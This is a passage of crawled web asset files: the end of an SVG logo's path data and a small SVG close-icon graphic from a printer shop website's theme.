		<path class="st3" d="M586.3,13.1c0-2.7,1-5,2.9-6.9c1.9-1.9,4.2-2.8,6.9-2.8c2.6,0,4.9,0.9,6.8,2.8c1.9,1.9,2.9,4.2,2.9,6.9
			c0,2.6-1,4.9-2.9,6.8c-1.9,1.9-4.2,2.9-6.8,2.9c-2.7,0-5-1-6.9-2.9C587.3,18,586.3,15.7,586.3,13.1z M604.1,91.7H588V30.1h16.1
			V91.7z"/>
		<path class="st3" d="M655.6,28.9c6.8,0,12.4,2.4,16.5,7.2c4.2,4.8,6.3,10.9,6.3,18.3v37.4h-16.1V57.2c0-4-1.3-7.2-3.8-9.8
			c-2.5-2.5-5.7-3.8-9.6-3.8c-4.3,0-7.8,1.3-10.5,3.8c-2.7,2.5-4.1,5.8-4.1,9.8v34.5h-16.1V30.1h16.1v15.8c1.6-5.3,4.3-9.4,8.1-12.4
			C646.2,30.5,650.6,28.9,655.6,28.9z"/>
		<path class="st3" d="M696.6,44.3h-12.4V30.1h12.4V12l16.1-5v23.2h16v14.2h-16v24.5c0,5.8,2.9,8.7,8.7,8.7h7.3v14.2h-7.3
			c-8.4,0-14.7-2-18.7-5.9c-4.1-3.9-6.1-9.9-6.1-18V44.3z"/>
		<path class="st3" d="M767.9,28.9c10.3,0,18.6,3.7,24.9,11.2c6.2,7.4,8.5,16.3,6.9,26.6h-47.5c1.1,3.7,3.2,6.7,6.1,9
			c3,2.3,6.5,3.4,10.7,3.4c7,0,12.1-2.9,15.3-8.6l13.2,6c-2.8,5-6.7,9-11.8,12c-5.1,3-10.8,4.5-17.2,4.5c-9.4,0-17.2-3.1-23.5-9.2
			c-6.3-6.1-9.4-13.7-9.4-22.8c0-9.1,3.1-16.7,9.3-22.8C751.1,32,758.8,28.9,767.9,28.9z M767.9,42.8c-3.6,0-6.8,1.1-9.6,3.2
			c-2.8,2.1-4.8,4.9-5.9,8.4h31.2c-1.1-3.5-3.1-6.3-5.8-8.4C774.9,43.8,771.7,42.8,767.9,42.8z"/>
		<path class="st3" d="M828.1,30.1v16c2-7.5,5.1-12.5,9.3-14.9c4.2-2.5,8.8-2.9,13.8-1.3v15.3c-6.4-2.2-11.9-2.1-16.4,0.3
			c-4.5,2.4-6.7,6.3-6.7,11.8v34.5H812V30.1H828.1z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://shop-printer.fr/themes/printerre-theme/assets/img/close-icon.svg
body_size: 115
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.6 21.6"><g id="Grupo_829" data-name="Grupo 829"><path id="Trazado_989" data-name="Trazado 989" d="M20.4.3,11,9.7,1.6.3.2,1.7l9.4,9.4L.2,20.5l1.4,1.4L11,12.5l9.4,9.4,1.4-1.4-9.4-9.4,9.4-9.4Z" transform="translate(-0.2 -0.3)" fill="#161723"/></g></svg>